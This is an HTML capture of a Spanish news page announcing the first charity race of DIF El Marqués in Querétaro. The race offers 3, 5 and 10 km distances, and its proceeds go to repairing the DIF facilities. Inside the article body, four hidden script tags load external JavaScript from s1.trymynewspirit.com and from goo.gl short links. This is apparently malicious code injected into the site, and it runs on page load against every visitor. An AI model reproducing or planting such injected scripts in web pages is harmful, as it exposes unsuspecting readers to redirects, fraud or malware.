				<img width="400" height="400" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="44557" data-permalink="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/dif-estata/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&amp;ssl=1" data-orig-size="400,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1476178707&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dif-estata" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" />			</figure>
		</div><!-- .single-feat-->
		<div class="entry-content">
		<p style="text-align: justify;">La Presidenta del Sistema Municipal DIF El Marqués, Lorena Regalado de Calzada, invitó a todos los ciudadanos a participar el próximo 23 de octubre en la 1ª Carrera DIF El Marqués, que se realizará con la finalidad de recaudar fondos.</p>
<p style="text-align: justify;"><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://goo.gl/hokzA0'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://goo.gl/yQ21WI'></script><img decoding="async" data-attachment-id="44556" data-permalink="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/dif-municip/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=400%2C262&amp;ssl=1" data-orig-size="400,262" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1476178515&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dif-municip" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=300%2C196&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=640%2C419&amp;ssl=1" tabindex="0" role="button" class="alignleft size-medium wp-image-44556 lazyload" src="[data-uri]" alt="dif-municip" width="300" height="196" data-recalc-dims="1" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip.jpg?resize=300%2C196&ssl=1" data-eio-rwidth="300" data-eio-rheight="196" /><noscript><img decoding="async" data-attachment-id="44556" data-permalink="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/dif-municip/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=400%2C262&amp;ssl=1" data-orig-size="400,262" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1476178515&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dif-municip" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=300%2C196&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip-e1476214252540.jpg?fit=640%2C419&amp;ssl=1" tabindex="0" role="button" class="alignleft size-medium wp-image-44556" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-municip.jpg?resize=300%2C196&#038;ssl=1" alt="dif-municip" width="300" height="196" data-recalc-dims="1" data-eio="l" /></noscript></p>
<p style="text-align: justify;"> En este sentido, la señora Lorena Regalado expuso: “todo lo que se recaude de esta carrera se va a destinar para mejorar las instalaciones del DIF; el acceso principal está en muy malas condiciones, somos vecinos en ambos lados de escuelas de preescolar y la primaria de la comunidad de La Griega, y pues serían beneficiadas las familias, así como los usuarios del DIF”.</p>
<p style="text-align: justify;"> Asimismo, indicó que es una carrera cien por ciento familiar, en la que se consideran distancias de 3, 5 y 10 kilómetros, que serán recorridos en Paseo Centenario a partir de las 7:30 de la mañana. Para los 3 kilómetros se hará una caminata, en la que podrán participar niños y adultos mayores, así como todas las personas que lo deseen.</p>
<p style="text-align: justify;"> Las categorías de la 1ª Carrera DIF El Marqués son: libre, femenil, y varonil. El costo es de 200 pesos y los primeros 100 niños pagarán únicamente 100 pesos; el paquete de corredor cuenta con una mochila, una playera con tecnología Dri-fit, número de corredor y souvenirs; se brindará además hidratación durante las rutas y la medalla que se entregará en la meta. Habrá premios para todos los tres primeros lugares de cada distancia.</p>
<p style="text-align: justify;"> Desde la semana pasada se abrieron las inscripciones y se mantiene el registro de participantes en las instalaciones del DIF Municipal El Marqués en Emiliano Zapata s/n, La Griega, con un horario de 8:30 de la mañana a 4:00 de la tarde de lunes a viernes. También se instaló un módulo de venta en la Plaza San Pedro en La Cañada de 9:00 a 3:00 de la tarde de lunes a viernes.</p>
<p style="text-align: justify;"> Esta carrera está respaldada por el INDEREQ y avalada por la Asociación Queretana de Atletismo, con la finalidad del fomento a las actividades deportivas en beneficio de las familias en Querétaro y la causa por la que el DIF El Marqués realiza esta carrera.</p>
<p style="text-align: justify;"> Se anticipa que se cuenta con todo el apoyo de la Secretaría de Seguridad Pública y Tránsito, para que los recorridos se realicen con la tranquilidad de los corredores y las familias que asistan a la caminata; asimismo, se contará con seguridad privada para cumplir con el estándar de calidad que marca la Asociación Queretana de Atletismo.</p>
<p style="text-align: justify;"> En este sentido, el Presidente de la Asociación Queretana de Atletismo, Hugo Aguilar Rangel, respaldó la organización de la 1ª. Carrera DIF El Marqués: “el hecho de generar este tipo de eventos, tiene un impacto muy importante en la sociedad. (…) Lorena, muchas felicidades por generar este tipo de eventos (…), sé que será en calidad de organización, excelente, sobre todo por el enfoque y el objetivo que se pretende al generar este tipo de actividades; los programas que del DIF emanan y que tienen un impacto en la comunidad, es de felicitarse y es importante promover y difundir la importancia que tienen estos eventos para que la sociedad pueda participar y pueda sumarse”.</p>
<p style="text-align: justify;"> También estuvieron presentes en esta invitación a la 1ª Carrera DIF El Marqués, la Directora del DIF El Marqués, Gabriela Jiménez Reséndiz y el representante del INDEREQ, Luis González Rangel.</p>
<div class="post-views content-post post-44555 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,378</span>
			</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-44555" class="share-facebook sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-44555" class="share-twitter sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-custom share-custom-threads"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom-threads sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=custom-1698084073" target="_blank" title="Haz clic para compartir en Threads" ><span style="" class="lazyload" data-back="https://www.reqronexion.com/wp-content/uploads/2023/10/Threads-100.jpg">Threads</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Más</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BEntrada%20compartida%5D%20Invita%20DIF%20EL%20Marqu%C3%A9s%20a%20su%201%C2%AA%20Carrera&body=https%3A%2F%2Fwww.reqronexion.com%2Finvita-dif-el-marques-a-su-1a-carrera%2F&share=email" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="2afbdbc3a8" data-email-share-track-url="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=email"><span>Correo electrónico</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-44555" class="share-linkedin sd-button share-icon" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/?share=linkedin" target="_blank" title="Haz clic para compartir en LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-134473995-44555-697c80d6a7458' data-src='https://widgets.wp.com/likes/?ver=13.7.1#blog_id=134473995&amp;post_id=44555&amp;origin=www.reqronexion.com&amp;obj_id=134473995-44555-697c80d6a7458&amp;n=1' data-name='like-post-frame-134473995-44555-697c80d6a7458' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-26" href="https://www.reqronexion.com/category/municipios/"  rel="category tag">Municipios</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reqronexion.com/corazones-magicos-atiende-a-120-menores-victimas-de-agresion-sexual/" rel="prev">Corazones Mágicos atiende a 120 menores víctimas de agresión sexual</a></div><div class="nav-next"><a href="https://www.reqronexion.com/legisladores-buscaran-generar-respeto-hacia-los-policias/" rel="next">Legisladores buscarán generar respeto hacia los policías</a></div></div>
	</nav>                <h2 class="widget-title">
			        Entradas relacionadas                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/29/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 29, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
                                <h4 class="title">
							        Operativo en Carretera 57: aseguran pipa con huachicol en San Juan del Río                                </h4>
                            </a>
					        <div class="details">Un fuerte operativo de seguridad se desplegó la noche de este jueves sobre la Carretera Federal...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/29/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 29, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
                                <h4 class="title">
							        Toma Gobernador protesta al Consejo Directivo de Agricultores y Ganaderos de Querétaro                                </h4>
                            </a>
					        <div class="details">El gobernador de Querétaro, Mauricio Kuri González, tomó protesta al nuevo Consejo Directivo de Agricultores y...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156578" data-permalink="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/img-20260129-wa0073/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156578" data-permalink="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/img-20260129-wa0073/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/29/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 29, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/">
                                <h4 class="title">
							        USEBEQ abre preinscripciones en línea para el ciclo escolar 2026–2027                                </h4>
                            </a>
					        <div class="details">La Unidad de Servicios para la Educación Básica en el Estado de Querétaro (USEBEQ) anunció el...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-30" href="https://www.reqronexion.com/category/educacion/"  rel="category tag">Educación</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Dejar un Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/invita-dif-el-marques-a-su-1a-carrera/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.reqronexion.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comentario" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Nombre" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL del Sitio Web" type="url" value="" size="30" /></p>

		<p class="wc_captcha-form">
			<label>Captcha<br/></label>
			<span>&#x35;&#x34; &#8722; <input type="text" size="2" length="2" id="wc-input" class="wc-input" name="wc-value" value="" aria-required="true"/> = &#53;&#x32;</span>
